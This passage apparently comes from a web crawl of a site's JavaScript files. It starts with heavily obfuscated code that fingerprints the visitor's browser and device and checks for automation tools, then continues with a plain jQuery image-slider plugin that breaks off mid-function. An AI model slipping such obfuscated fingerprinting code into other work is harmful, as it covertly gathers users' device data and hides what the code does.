'\x38\x49\x64\x6b')){_0x51ec0d[_0x51ec0d[_0x1a3b('0xb7', '\x76\x70\x6a\x33')]]=_0xa6b67a[_0x1a3b('0xb8', '\x44\x70\x43\x32')](_0x49d871,_0x4390c3+_0x1a3b('0xb9', '\x68\x6a\x74\x77'));}else if(_0xa6b67a[_0x1a3b('0xba', '\x6f\x5b\x6f\x45')](_0x246046,null)){_0x51ec0d[_0x51ec0d[_0x1a3b('0xbb', '\x76\x71\x73\x79')]]=_0x49d871(_0xa6b67a[_0x1a3b('0xbc', '\x76\x70\x6a\x33')](_0x4390c3,_0x1a3b('0xbd', '\x76\x70\x6a\x33')));}else{_0x51ec0d[_0x51ec0d[_0x1a3b('0xbe', '\x25\x28\x6e\x49')]]=_0xa6b67a[_0x1a3b('0xbf', '\x76\x71\x73\x79')](_0x49d871,_0xa6b67a[_0x1a3b('0xc0', '\x5b\x64\x6a\x59')](_0xa6b67a[_0x1a3b('0xc1', '\x4b\x39\x5e\x41')](_0x4390c3,'\x3d'),_0x246046[_0x1a3b('0xc2', '\x39\x24\x42\x79')]()));}}catch(_0x530a1e){_0x51ec0d[_0x51ec0d[_0x1a3b('0xc3', '\x68\x6a\x74\x77')]]=_0xa6b67a[_0x1a3b('0xc4', '\x76\x70\x6a\x33')](_0x49d871,_0x4390c3+_0x1a3b('0xc5', '\x76\x70\x6a\x33'));break;}break;}catch(_0x28814d){_0x51ec0d[_0x51ec0d[_0x1a3b('0xc6', '\x77\x77\x54\x59')]]=_0xa6b67a[_0x1a3b('0xc7', '\x76\x33\x45\x6b')](_0x49d871,_0xa6b67a[_0x1a3b('0xc8', '\x76\x70\x6a\x33')](_0x4390c3,'\x3d')+_0x28814d);}break;case _0x1a3b('0xc9', '\x5b\x64\x6a\x59'):try{var _0x968296=_0x1a3b('0xca', '\x68\x6a\x74\x77')[_0x1a3b('0xcb', '\x64\x26\x70\x38')]('\x7c'),_0x1162d3=0x0;while(!![]){switch(_0x968296[_0x1162d3++]){case'\x30':try{var _0x1f9632=_0x262f01[_0x1a3b('0xcc', '\x5b\x64\x6a\x59')][_0x1a3b('0xcd', '\x66\x65\x71\x71')];if(_0xa6b67a[_0x1a3b('0xce', '\x7a\x42\x6d\x6d')](_0x1f9632,0x0)||_0xa6b67a[_0x1a3b('0xcf', '\x46\x37\x38\x5e')](_0x1f9632,null)){_0x51ec0d[_0x51ec0d[_0x1a3b('0xd0', '\x36\x21\x52\x57')]]=_0xa6b67a[_0x1a3b('0xd1', '\x21\x79\x62\x54')](_0x49d871,_0x1a3b('0xd2', '\x61\x45\x48\x45'));break;}}catch(_0x5b3793){_0x51ec0d[_0x51ec0d[_0x1a3b('0x8f', '\x34\x52\x78\x2a')]]=_0xa6b67a[_0x1a3b('0xd3', '\x78\x44\x46\x45')](_0x49d871,_0x1a3b('0xd4', '\x76\x71\x73\x79'));break;}continue;case'\x31':try{_0x454ad8=_0x6cb87e[_0x1a3b('0xd5', '\x36\x7a\x6d\x74')]('\x69');}catch(_0x100048){_0x51ec0d[_0x51ec0d[_0x1a3b('0xaa', '\x39\x24\x42\x79')]]=_0xa6b67a[_0x1a3b('0xd6', '\x46\x37\x38\x5e')](_0x49d871,_0x1a3b('0xd7', '\x40\x75\x34\x35'));break;}continue;case'\x32':var _0x6cb87e=[];continue;case'\x33':for(var _0x454ad8=0x0;_0xa6b67a[_0x1a3b('0xd8', '\x44\x70\x43\x32')](_0x454ad8,_0x262f01[_0x1a3b('0xd9', '\x31\x61\x31\x4d')][_0x1a3b('0x33', '\x6a\x21\x42\x36')]);_0x454ad8++){var _0x577388=_0x1a3b('0xda', '\x40\x75\x34\x35')[_0x1a3b('0xdb', '\x44\x70\x43\x32')]('\x7c'),_0x1f6e8a=0x0;while(!![]){switch(_0x577388[_0x1f6e8a++]){case'\x30':var _0x3572da=_0x262f01[_0x1a3b('0xdc', '\x68\x6a\x74\x77')][_0x454ad8][_0x1a3b('0xdd', '\x21\x6e\x44\x49')];continue;case'\x31':if(_0xa6b67a[_0x1a3b('0xde', '\x68\x6a\x74\x77')](_0x6cb87e[_0x1a3b('0xdf', '\x44\x70\x43\x32')](_0x1d8ded),0x0)){_0x6cb87e[_0x1a3b('0xe0', '\x36\x7a\x6d\x74')](_0x1d8ded);}continue;case'\x32':if(_0xa6b67a[_0x1a3b('0xe1', '\x4f\x31\x39\x59')](typeof _0x3572da,_0x1a3b('0xe2', '\x38\x36\x36\x4d'))){_0x1d8ded=_0x1a3b('0xe3', '\x31\x61\x31\x4d');}else if(_0xa6b67a[_0x1a3b('0xe4', '\x4f\x31\x39\x59')](_0x3572da[_0x1a3b('0xe5', '\x6a\x21\x42\x36')]('\x2e')[_0x1a3b('0xe6', '\x41\x4e\x73\x4e')],0x1)){_0x1d8ded=_0x3572da[_0x1a3b('0xe7', '\x21\x79\x62\x54')]('\x2e')[_0x1a3b('0xe8', '\x4f\x31\x39\x59')]();}continue;case'\x33':var _0x1d8ded=_0x1a3b('0xe9', '\x64\x44\x6d\x29');continue;case'\x34':if(_0xa6b67a[_0x1a3b('0xea', '\x76\x33\x45\x6b')](typeof _0x262f01[_0x1a3b('0xeb', '\x34\x43\x42\x55')][_0x454ad8],_0x1a3b('0xe2', '\x38\x36\x36\x4d'))){_0x51ec0d[_0x51ec0d[_0x1a3b('0xc3', '\x68\x6a\x74\x77')]]=_0xa6b67a[_0x1a3b('0xec', '\x44\x70\x43\x32')](_0x49d871,_0x1a3b('0xed', '\x64\x44\x6d\x29'));break;}continue;}break;}}continue;case'\x34':for(var _0x454ad8=0x0;_0xa6b67a[_0x1a3b('0xee', '\x6f\x5b\x6f\x45')](_0x454ad8,_0x6cb87e[_0x1a3b('0xc3', '\x68\x6a\x74\x77')]);_0x454ad8++){_0x51ec0d[_0x51ec0d[_0x1a3b('0xef', '\x36\x7a\x6d\x74')]]=_0xa6b67a[_0x1a3b('0xf0', '\x39\x24\x42\x79')](_0x49d871,_0xa6b67a[_0x1a3b('0xf1', '\x33\x6d\x74\x50')](_0x1a3b('0xf2', '\x5d\x44\x75\x5b'),_0x6cb87e[_0x454ad8]));}continue;}break;}}catch(_0x4a88fe){_0x51ec0d[_0x51ec0d[_0x1a3b('0x42', '\x28\x28\x78\x5e')]]=_0xa6b67a[_0x1a3b('0xf3', '\x55\x38\x28\x7a')](_0x49d871,_0xa6b67a[_0x1a3b('0xf4', '\x41\x4e\x73\x4e')](_0x1a3b('0xf5', '\x66\x65\x71\x71'),_0x4a88fe));}break;case _0x1a3b('0xf6', '\x64\x26\x70\x38'):if(_0xa6b67a[_0x1a3b('0xf7', '\x61\x45\x48\x45')](_0x4390c3,_0x1a3b('0xf8', '\x49\x34\x40\x37'))){try{var _0x2be97f='';var _0x5932a0=navigator[_0x1a3b('0xf9', '\x31\x61\x31\x4d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1a3b('0xfa', '\x38\x49\x64\x6b')](_0x5932a0)){_0x2be97f=_0x1a3b('0xfb', '\x40\x75\x34\x35');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1a3b('0xfc', '\x36\x7a\x6d\x74')](_0x5932a0)){_0x2be97f=_0x1a3b('0xfd', '\x39\x24\x42\x79');}else{_0x2be97f=_0x1a3b('0xfe', '\x64\x26\x70\x38');}_0x51ec0d[_0x51ec0d[_0x1a3b('0xff', '\x49\x34\x40\x37')]]=_0xa6b67a[_0x1a3b('0x100', '\x4f\x31\x39\x59')](_0x49d871,_0xa6b67a[_0x1a3b('0x101', '\x6f\x5b\x6f\x45')](_0xa6b67a[_0x1a3b('0x102', '\x39\x24\x42\x79')](_0x4390c3,'\x3d'),_0x2be97f));}catch(_0x3a067b){_0x51ec0d[_0x51ec0d[_0x1a3b('0x103', '\x6b\x42\x42\x54')]]=_0xa6b67a[_0x1a3b('0x104', '\x55\x75\x46\x65')](_0x49d871,_0xa6b67a[_0x1a3b('0x105', '\x76\x70\x6a\x33')](_0xa6b67a[_0x1a3b('0x106', '\x36\x21\x52\x57')](_0x4390c3,_0x1a3b('0x107', '\x55\x38\x28\x7a')),_0x3a067b[_0x1a3b('0x108', '\x61\x59\x23\x7a')]()));}}break;}_0x81fdb5();}continue;case'\x39':var _0x246046='';continue;}break;}}var _0x49665b=[[_0x1a3b('0x109', '\x44\x70\x43\x32'),_0x1a3b('0xa8', '\x61\x59\x23\x7a'),function(){return navigator;}],[_0x1a3b('0x10a', '\x6a\x21\x42\x36'),_0x1a3b('0x10b', '\x76\x71\x73\x79'),function(){return navigator[_0x1a3b('0x10c', '\x44\x70\x43\x32')];}],[_0x1a3b('0x10d', '\x47\x25\x59\x29'),_0x1a3b('0x10e', '\x53\x6a\x43\x45'),function(){return navigator[_0x1a3b('0x10f', '\x71\x6e\x5e\x56')];}],[_0x1a3b('0x110', '\x38\x36\x36\x4d'),_0x1a3b('0x111', '\x76\x33\x45\x6b'),function(){return _0x5d907b[_0x1a3b('0x112', '\x63\x68\x63\x75')](navigator[_0x1a3b('0x113', '\x61\x59\x23\x7a')][_0x1a3b('0xa7', '\x5b\x64\x6a\x59')],0x0);}],[_0x1a3b('0x114', '\x34\x43\x42\x55'),_0x1a3b('0x115', '\x61\x59\x23\x7a'),function(){return navigator[_0x1a3b('0x116', '\x64\x44\x6d\x29')];}],[_0x1a3b('0x117', '\x31\x61\x31\x4d'),_0x1a3b('0x118', '\x6b\x42\x42\x54'),function(){return navigator[_0x1a3b('0x119', '\x77\x77\x54\x59')];}],[_0x1a3b('0x11a', '\x61\x45\x48\x45'),_0x1a3b('0x11b', '\x64\x26\x70\x38'),function(){}],[_0x1a3b('0x11c', '\x76\x33\x45\x6b'),_0x1a3b('0x11d', '\x29\x5e\x74\x74'),function(){var _0x7af9c7=ActiveXObject;return _0x7af9c7;}],[_0x1a3b('0x11e', '\x25\x28\x6e\x49'),_0x1a3b('0x11f', '\x4b\x39\x5e\x41'),function(){var _0x23360e=webkitURL;return _0x23360e;}],[_0x1a3b('0x120', '\x76\x71\x73\x79'),_0x1a3b('0x121', '\x7a\x42\x6d\x6d'),function(){var _0x1b4c0d=_phantom;return _0x1b4c0d;}],[_0x1a3b('0x122', '\x5b\x64\x6a\x59'),_0x1a3b('0x123', '\x40\x75\x34\x35'),function(){var _0x58d4e0=callPhantom;return _0x58d4e0;}],[_0x1a3b('0x124', '\x21\x6e\x44\x49'),_0x1a3b('0x125', '\x46\x37\x38\x5e'),function(){var _0x4f229c=chrome;return _0x4f229c;}],[_0x1a3b('0x126', '\x66\x65\x71\x71'),_0x1a3b('0x127', '\x47\x25\x59\x29'),function(){var _0x388a25=yandex;return _0x388a25;}],[_0x1a3b('0x128', '\x66\x65\x71\x71'),_0x1a3b('0x129', '\x77\x77\x54\x59'),function(){var _0x519c86=opera;return _0x519c86;}],[_0x1a3b('0x12a', '\x38\x49\x64\x6b'),_0x1a3b('0x12b', '\x39\x24\x42\x79'),function(){var _0x4cace1=opr;return _0x4cace1;}],[_0x1a3b('0x12c', '\x36\x7a\x6d\x74'),_0x1a3b('0x12d', '\x36\x7a\x6d\x74'),function(){var _0x55b7ad=safari;return _0x55b7ad;}],[_0x1a3b('0x12e', '\x7a\x42\x6d\x6d'),_0x1a3b('0x12f', '\x76\x71\x73\x79'),function(){var _0x4dfcae=awesomium;return _0x4dfcae;}],[_0x1a3b('0x130', '\x4f\x31\x39\x59'),_0x1a3b('0x131', '\x69\x6e\x78\x35'),function(){var _0x12bfd8=puffinDevice;return _0x12bfd8;}],[_0x1a3b('0x132', '\x5b\x64\x6a\x59'),_0x1a3b('0x133', '\x55\x75\x46\x65'),function(){var _0x31ed27=__nightmare;return _0x31ed27;}],[_0x1a3b('0x134', '\x4f\x47\x34\x75'),_0x1a3b('0x135', '\x38\x49\x64\x6b'),function(){var _0xe5f1a=domAutomation;return _0xe5f1a;}],[_0x1a3b('0x136', '\x36\x7a\x6d\x74'),_0x1a3b('0x137', '\x4f\x31\x39\x59'),function(){var _0x5b5ba9=domAutomationController;return _0x5b5ba9;}],[_0x1a3b('0x138', '\x55\x38\x28\x7a'),_0x1a3b('0x139', '\x5d\x44\x75\x5b'),function(){var _0x52a805=_Selenium_IDE_Recorder;return _0x52a805;}],[_0x1a3b('0x13a', '\x44\x70\x43\x32'),_0x1a3b('0x13b', '\x6a\x21\x42\x36'),function(){return document[_0x1a3b('0x13c', '\x36\x21\x52\x57')];}],[_0x1a3b('0x13d', '\x61\x45\x48\x45'),_0x1a3b('0x13e', '\x33\x6d\x74\x50'),function(){return document[_0x1a3b('0x13f', '\x4f\x31\x39\x59')];}],[_0x1a3b('0x140', '\x6a\x21\x42\x36'),_0x1a3b('0x133', '\x55\x75\x46\x65'),function(){return process[_0x1a3b('0x141', '\x25\x28\x6e\x49')];}],[_0x1a3b('0x142', '\x47\x25\x59\x29'),_0x1a3b('0x12d', '\x36\x7a\x6d\x74'),function(){return global[_0x1a3b('0x143', '\x53\x6a\x43\x45')];}],[_0x1a3b('0x144', '\x4b\x35\x36\x58'),_0x1a3b('0x145', '\x21\x79\x62\x54'),function(){return global[_0x1a3b('0x146', '\x39\x24\x42\x79')];}],[_0x1a3b('0x147', '\x76\x71\x73\x79'),_0x1a3b('0x148', '\x31\x61\x31\x4d'),function(){return WebAssembly;}],[_0x1a3b('0x149', '\x6a\x21\x42\x36'),_0x1a3b('0x14a', '\x5b\x64\x6a\x59'),function(){return _0x5d907b[_0x1a3b('0x14b', '\x34\x52\x78\x2a')](require,'\x66\x73');}],[_0x1a3b('0x14c', '\x38\x49\x64\x6b'),_0x1a3b('0x14d', '\x4b\x39\x5e\x41'),function(){return _0x5d907b[_0x1a3b('0x14e', '\x46\x37\x38\x5e')](globalThis,global);}],[_0x1a3b('0x14f', '\x6b\x42\x42\x54'),_0x1a3b('0x150', '\x36\x7a\x6d\x74'),function(){return window[_0x1a3b('0x151', '\x63\x68\x63\x75')]();}],[_0x1a3b('0x152', '\x46\x37\x38\x5e'),_0x1a3b('0x11d', '\x29\x5e\x74\x74'),function(){return navigator[_0x1a3b('0x153', '\x38\x36\x36\x4d')];}],[_0x1a3b('0x154', '\x55\x38\x28\x7a'),_0x1a3b('0x14a', '\x5b\x64\x6a\x59'),function(){return navigator[_0x1a3b('0x155', '\x24\x56\x33\x73')];}],[_0x1a3b('0x156', '\x64\x44\x6d\x29'),_0x1a3b('0x127', '\x47\x25\x59\x29'),function(){return navigator[_0x1a3b('0x157', '\x26\x4f\x61\x4b')];}],[_0x1a3b('0x158', '\x53\x6a\x43\x45'),_0x1a3b('0x159', '\x71\x6e\x5e\x56'),function(){return _0x5d907b[_0x1a3b('0x15a', '\x68\x6a\x74\x77')](navigator[_0x1a3b('0x15b', '\x64\x44\x6d\x29')],'\x43');}],[_0x1a3b('0x15c', '\x71\x6e\x5e\x56'),_0x1a3b('0x15d', '\x78\x44\x46\x45'),function(){window[_0x1a3b('0x15e', '\x55\x75\x46\x65')]=Object[_0x1a3b('0x15f', '\x34\x43\x42\x55')](window);return window[_0x1a3b('0x160', '\x4f\x31\x39\x59')][_0x1a3b('0x161', '\x69\x6e\x78\x35')];}],[_0x1a3b('0x162', '\x55\x75\x46\x65'),_0x1a3b('0x150', '\x36\x7a\x6d\x74'),function(){return _0x5d907b[_0x1a3b('0x163', '\x53\x6a\x43\x45')](window[_0x1a3b('0x164', '\x25\x28\x6e\x49')],0x0);}],[_0x1a3b('0x165', '\x21\x6e\x44\x49'),_0x1a3b('0x166', '\x21\x79\x62\x54'),function(){return window[_0x1a3b('0x167', '\x53\x6a\x43\x45')]==0x0;}],[_0x1a3b('0x168', '\x4b\x39\x5e\x41'),_0x1a3b('0x169', '\x38\x36\x36\x4d'),function(){return window[_0x1a3b('0x16a', '\x55\x75\x46\x65')];}],[_0x1a3b('0x16b', '\x38\x36\x36\x4d'),_0x1a3b('0x15d', '\x78\x44\x46\x45'),function(){return window[_0x1a3b('0x16c', '\x44\x70\x43\x32')][_0x1a3b('0x16d', '\x38\x36\x36\x4d')]();}],[_0x1a3b('0x16e', '\x28\x28\x78\x5e'),_0x1a3b('0x16f', '\x40\x75\x34\x35'),function(){return _0x5d907b[_0x1a3b('0x170', '\x64\x44\x6d\x29')](Boolean,_0x5d907b[_0x1a3b('0x171', '\x4b\x39\x5e\x41')](typeof process,_0x1a3b('0x172', '\x36\x7a\x6d\x74'))&&process[_0x1a3b('0x173', '\x4b\x35\x36\x58')]&&process[_0x1a3b('0x174', '\x36\x21\x52\x57')][_0x1a3b('0x175', '\x28\x28\x78\x5e')]);}],[_0x1a3b('0x176', '\x36\x7a\x6d\x74'),_0x1a3b('0x177', '\x39\x24\x42\x79'),function(){return document[_0x1a3b('0x178', '\x46\x37\x38\x5e')];}],[_0x1a3b('0x179', '\x61\x45\x48\x45'),_0x1a3b('0x17a', '\x21\x6e\x44\x49'),function(){return eval[_0x1a3b('0x17b', '\x7a\x42\x6d\x6d')]()[_0x1a3b('0xcd', '\x66\x65\x71\x71')];}],[_0x1a3b('0x17c', '\x6a\x21\x42\x36'),_0x1a3b('0x14d', '\x4b\x39\x5e\x41'),function(){return navigator[_0x1a3b('0x17d', '\x4b\x35\x36\x58')][_0x1a3b('0x17e', '\x34\x52\x78\x2a')];}],[_0x1a3b('0x17f', '\x28\x28\x78\x5e'),_0x1a3b('0x180', '\x34\x52\x78\x2a'),function(){return deviceType;}],[_0x1a3b('0x181', '\x39\x24\x42\x79'),_0x1a3b('0x14d', '\x4b\x39\x5e\x41'),function(){return screen[_0x1a3b('0x182', '\x46\x37\x38\x5e')];}],[_0x1a3b('0x183', '\x21\x79\x62\x54'),_0x1a3b('0x184', '\x6a\x21\x42\x36'),function(){return screen[_0x1a3b('0x185', '\x21\x79\x62\x54')];}],[_0x1a3b('0x186', '\x7a\x42\x6d\x6d'),_0x1a3b('0x137', '\x4f\x31\x39\x59'),function(){var _0xb2b9b9=eoapi;return _0xb2b9b9;}],[_0x1a3b('0x187', '\x76\x33\x45\x6b'),_0x1a3b('0x12d', '\x36\x7a\x6d\x74'),function(){var _0x52379c=eoapi_VerifyThis;return _0x52379c;}],[_0x1a3b('0x188', '\x55\x38\x28\x7a'),_0x1a3b('0x189', '\x76\x33\x45\x6b'),function(){var _0x1204d1=eoapi_extInvoke;return _0x1204d1;}],[_0x1a3b('0x18a', '\x61\x59\x23\x7a'),_0x1a3b('0x18b', '\x55\x38\x28\x7a'),function(){var _0x596934=eoWebBrowserDispatcher;return _0x596934;}],[_0x1a3b('0x18c', '\x41\x4e\x73\x4e'),_0x1a3b('0x18d', '\x68\x6a\x74\x77'),function(){return window[_0x1a3b('0x18e', '\x77\x77\x54\x59')];}],[_0x1a3b('0x18f', '\x38\x36\x36\x4d'),_0x1a3b('0x190', '\x4b\x35\x36\x58'),function(){return _0x5d907b[_0x1a3b('0x191', '\x64\x44\x6d\x29')](navigator[_0x1a3b('0x192', '\x66\x65\x71\x71')][_0x1a3b('0x193', '\x26\x4f\x61\x4b')],0x2);}],[_0x1a3b('0x194', '\x47\x25\x59\x29'),_0x1a3b('0x190', '\x4b\x35\x36\x58'),function(){return _0x5d907b[_0x1a3b('0x195', '\x66\x65\x71\x71')](navigator[_0x1a3b('0x196', '\x21\x6e\x44\x49')][_0x1a3b('0x197', '\x40\x75\x34\x35')],0x2);}],[_0x1a3b('0x198', '\x4f\x47\x34\x75'),_0x1a3b('0x125', '\x46\x37\x38\x5e'),function(){return window[_0x1a3b('0x199', '\x55\x75\x46\x65')];}],[_0x1a3b('0x19a', '\x41\x4e\x73\x4e'),_0x1a3b('0x177', '\x39\x24\x42\x79'),function(){return navigator[_0x1a3b('0x19b', '\x34\x43\x42\x55')][_0x1a3b('0x19c', '\x77\x77\x54\x59')][0x0][_0x1a3b('0x19d', '\x6f\x5b\x6f\x45')];}],[_0x1a3b('0x19e', '\x26\x4f\x61\x4b'),_0x1a3b('0x19f', '\x68\x6a\x74\x77'),function(){return navigator[_0x1a3b('0x1a0', '\x44\x70\x43\x32')][_0x1a3b('0x1a1', '\x41\x4e\x73\x4e')][0x1][_0x1a3b('0x1a2', '\x21\x6e\x44\x49')];}],[_0x1a3b('0x1a3', '\x25\x28\x6e\x49'),_0x1a3b('0x1a4', '\x36\x21\x52\x57'),function(){return navigator[_0x1a3b('0x1a5', '\x61\x59\x23\x7a')][_0x1a3b('0x1a6', '\x39\x24\x42\x79')][0x2][_0x1a3b('0x1a7', '\x64\x44\x6d\x29')];}],[_0x1a3b('0x1a8', '\x39\x24\x42\x79'),_0x1a3b('0x139', '\x5d\x44\x75\x5b'),function(){return navigator[_0x1a3b('0x1a9', '\x21\x79\x62\x54')][_0x1a3b('0x1aa', '\x6f\x5b\x6f\x45')];}],[_0x1a3b('0x1ab', '\x40\x75\x34\x35'),_0x1a3b('0xa8', '\x61\x59\x23\x7a'),function(){return navigator[_0x1a3b('0x1ac', '\x21\x79\x62\x54')];}],[_0x1a3b('0x1ad', '\x4f\x47\x34\x75'),_0x1a3b('0x1ae', '\x6f\x5b\x6f\x45'),function(){return navigator[_0x1a3b('0x1af', '\x34\x52\x78\x2a')][_0x1a3b('0x1b0', '\x64\x26\x70\x38')];}],[_0x1a3b('0x1b1', '\x28\x28\x78\x5e'),_0x1a3b('0x1b2', '\x44\x70\x43\x32'),function(){return navigator[_0x1a3b('0x1b3', '\x53\x6a\x43\x45')][_0x1a3b('0x1b4', '\x61\x59\x23\x7a')];}]];try{var _0x3e5345=_0x1a3b('0x1b5', '\x49\x34\x40\x37')[_0x1a3b('0x1b6', '\x55\x38\x28\x7a')]('\x7c'),_0x34335=0x0;while(!![]){switch(_0x3e5345[_0x34335++]){case'\x30':while(--_0x18aeed){_0x56d5bd=_0x5d907b[_0x1a3b('0x1b7', '\x35\x6a\x26\x73')](_0x56d5bd[_0x1a3b('0x1b8', '\x6a\x21\x42\x36')](0x1),_0x56d5bd[0x0]);}continue;case'\x31':_0x5d907b[_0x1a3b('0x1b9', '\x6a\x21\x42\x36')](_0x81fdb5);continue;case'\x32':if(_0x4c3151){try{_0x931f3d[_0x1a3b('0x1ba', '\x38\x49\x64\x6b')]=_0x5d907b[_0x1a3b('0x1bb', '\x4f\x31\x39\x59')](_0x332f5d,_0x4c3151);}catch(_0x444eb9){}}continue;case'\x33':while(--_0x4eec0e){_0x15edfa=_0x5d907b[_0x1a3b('0x1bc', '\x76\x71\x73\x79')](_0x15edfa[_0x1a3b('0x1bd', '\x77\x77\x54\x59')](0x1),_0x15edfa[0x0]);}continue;case'\x34':var _0x18aeed=0x3;continue;case'\x35':var _0x56d5bd=_0x1a3b('0x1be', '\x33\x6d\x74\x50');continue;case'\x36':var _0x15edfa=_0x56d5bd;continue;case'\x37':_0x49a906[_0x1a3b('0x1bf', '\x40\x75\x34\x35')](_0x1a3b('0x1c0', '\x46\x37\x38\x5e'))[_0x1a3b('0x1c1', '\x24\x56\x33\x73')]=_0x5d907b[_0x1a3b('0x1c2', '\x77\x77\x54\x59')](_0x1a3b('0x1c3', '\x34\x52\x78\x2a'),_0x2cc77e[_0x1a3b('0x1c4', '\x38\x36\x36\x4d')][_0x1a3b('0x1c5', '\x35\x6a\x26\x73')]());continue;case'\x38':_0x49665b[_0x1a3b('0x1c6', '\x68\x6a\x74\x77')]([_0x5d907b[_0x1a3b('0x1c7', '\x29\x5e\x74\x74')](_0x5d907b[_0x1a3b('0x1c8', '\x44\x70\x43\x32')]('\x27',_0x3404ba),'\x27')+_0x1a3b('0x1c9', '\x64\x44\x6d\x29'),_0x1a3b('0x1ca', '\x46\x37\x38\x5e'),function(){return _0x3404ba[_0x1a3b('0x1cb', '\x68\x6a\x74\x77')]();}]);continue;case'\x39':var _0x4eec0e=_0x5d907b[_0x1a3b('0x1cc', '\x6a\x21\x42\x36')](_0x56d5bd[_0x1a3b('0x1cd', '\x6f\x5b\x6f\x45')],0x1);continue;case'\x31\x30':_0x5d907b[_0x1a3b('0x1ce', '\x21\x79\x62\x54')](_0x3b6d41,_0x5d907b[_0x1a3b('0x1cf', '\x44\x70\x43\x32')](_0x17f445,_0x49665b));continue;case'\x31\x31':if(!_0x2cc77e[_0x1a3b('0x1d0', '\x76\x70\x6a\x33')])_0x2cc77e[_0x1a3b('0x1d1', '\x6a\x21\x42\x36')]=_0x116a68;continue;case'\x31\x32':if(_0x3b95d9){_0x49665b[_0x1a3b('0x1d2', '\x78\x44\x46\x45')]([_0x3b95d9,_0x1a3b('0x1d3', '\x61\x45\x48\x45')]);_0x5d907b[_0x1a3b('0x1d4', '\x21\x6e\x44\x49')](_0x3b6d41,_0x5d907b[_0x1a3b('0x1d5', '\x41\x4e\x73\x4e')](_0x17f445,_0x49665b));}continue;case'\x31\x33':var _0x3404ba=_0x1a3b('0x1d6', '\x61\x59\x23\x7a');continue;}break;}}catch(_0x526004){_0x49a906[_0x1a3b('0x1d7', '\x35\x6a\x26\x73')](_0x1a3b('0x1d8', '\x63\x68\x63\x75'))[_0x1a3b('0x1d9', '\x77\x77\x54\x59')]=_0x5d907b[_0x1a3b('0x1da', '\x36\x7a\x6d\x74')](_0x1a3b('0x1db', '\x5d\x44\x75\x5b'),_0x2cc77e[_0x1a3b('0x1dc', '\x21\x79\x62\x54')](_0x526004[_0x1a3b('0x1dd', '\x38\x36\x36\x4d')]));}finally{if(_0x4c3151)_0x931f3d[_0x1a3b('0x1de', '\x4b\x35\x36\x58')]=_0x4c3151;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.ismsforum.es/js/base/slider.js
body_size: 1582
content:
/**
 * Por Design Slider
 *
 * Copyright (c) 2010 Por Design (pordesign.eu)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * 
 * NOTE: pagination works only for options.visible = 1
 *
 */

(function($)
{
	$.fn.slider = function(options)
	{
		$sliders = $(this);
		
		options = $.extend
		({
			nav: 'ul.nav',
			pagination: 'ul.pagination',
			items: 'ul.items',
			item: options.item,
			visible: 3,
			slide: 1,
			speed: 500,
			auto_width: true,
			width: null,
			wrapper_class: 'slider-wrapper',
			fade: true,
			auto_slide: true,
			auto_delay: 5000,
			auto_direction: 'right',
			easing: 'swing',
			auto_height: true,
			auto_height_parent: false,
			count: null,
			on_show: null
		}, options);
		
		$sliders.each( function()
		{
			$slider = $(this);
			
			$slider_nav = $(this).children(options.nav);
			$slider_pagination = $(this).children(options.pagination);
			$slider_items = $(this).children(options.items);
				
			$slider_items.after($slider_items.clone().hide());
				
			$slider_items_content = $(this).children(options.items).eq(1);
			
			$slider_items.css
			({
				'position': 'absolute',
				'width': 9999
			}).wrap
			(
				$('<div />').addClass(options.wrapper_class).css
				({
					'position': 'relative',
					'overflow': 'hidden',
					'height': $slider_items.outerHeight(true),
					'width': (options.auto_width ? 'auto': options.width)
				})
			).children(options.item).css
			({
				'float': 'left'
			});
			
			if (options.count == null)
			{
				options.count = $slider_items.children(options.item).length;
			}
				
			$slider_items.children(options.item).remove();
			$slider_items.data('last-index', options.visible);
			
			height = 0;
			
			for (i = 0; i < options.visible; i++)
			{
				$item = $slider_items_content.children(options.item).eq(i).clone();
				
				if (options.on_show != null)
				{
					options.on_show($item);
				}
				
				$slider_items.append($item);
				
				if (options.auto_height)
				{
					if ($slider_items.children(options.item).last().outerHeight(true) > height)
					{
						height = $slider_items.children(options.item).last().outerHeight(true);
					}
				}
			}

			if (options.auto_height && height != 0)
			{
				if (options.auto_height_parent)
				{
					$slider_items.parent('div.' + options.wrapper_class).parent().height(height);
				} else
				{
					$slider_items.parent('div.' + options.wrapper_class).height(height);
				}
			}
			
			slider_item = function()
			{
				$slider = $(this).data('slider');
				options = $slider.data('options');
				$slider_pagination = $slider.children(options.pagination);
				$slider_items = $slider.children('div.' + options.wrapper_class).children(options.items);				
				$slider_items_content = $slider.children(options.items);
				var item = $slider_pagination.children(options.item).index(this);
				
				if (options.count > options.visible)
				{
					if ($slider_items.is(':not(:animated)'))
					{
						start_index = $slider_items.data('last-index') - 1;
						height = 0;

						if (item < start_index)
						{
							$item = $slider_items_content.children(options.item).eq(item).clone();
							
							if (options.on_show)
							{
								options.on_show($item);
							}
							
							$slider_items.prepend($item);
								
							if (options.auto_height)
							{
								if ($slider_items.children(options.item).first().outerHeight(true))
								{
									height = $slider_items.children(options.item).first().outerHeight(true);
								}
							}
								
							$slider_items.data('last-index', (item + 1 >= options.count ? 0 : item + 1));
						} else if (item > start_index)
						{
							$item = $slider_items_content.children(options.item).eq(item).clone();
							
							if (options.on_show != null)
							{
								options.on_show($item);
							}
							
							$slider_items.append($item);
							
							if (options.auto_height)
							{
								if ($slider_items.children(options.item).last().outerHeight(true))
								{
									height = $slider_items.children(options.item).last().outerHeight(true);
								}
							}
							
							$slider_items.data('last-index', (item + 1 >= options.count ? 0 : item + 1));
						}
						
						if (item != start_index)
						{
							$slider_pagination.children(options.item).removeClass('current').eq(item).addClass('current');
							
							if (item < start_index)
							{
								$slider_items.css('left', -$slider_items.children(options.item).outerWidth(true) * options.slide);
							}
								
							if (options.fade)
							{
								if (item < start_index)
								{
									$slider_items.children(options.item).last().fadeOut(options.speed);
								} else
								{
									$slider_items.children(options.item).first().fadeOut(options.speed);
								}
							}
							
							if (options.auto_height && height != 0)
							{
								if (options.auto_height_parent)
								{
									$slider_items.parent('div.' + options.wrapper_class).parent().animate
									({
										'height': height
									}, options.speed);
								} else
								{
									$slider_items.parent('div.' + options.wrapper_class).animate
									({
										'height': height
									}, options.speed);
								}
							}
							
							if (item < start_index)
							{
								$slider_items.animate
								({
									'left': '+=' + $slider_items.children(options.item).outerWidth(true) * options.slide
